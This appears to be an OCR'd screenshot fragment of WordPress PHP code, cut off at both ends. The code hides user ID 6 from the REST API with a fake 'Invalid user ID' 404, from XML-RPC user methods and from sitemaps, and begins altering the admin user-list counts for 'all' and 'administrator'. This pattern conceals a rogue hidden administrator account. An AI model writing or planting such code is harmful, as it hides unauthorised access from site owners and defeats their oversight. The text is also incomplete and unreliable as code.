
$request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/6(/|$)#', $route ) ) {
return new WP_Error( 'rest_user_invalid_id',
'Invalid user ID.', array( 'status' => 404 ) ); } return
$result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 6; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) );
return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter(
'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback(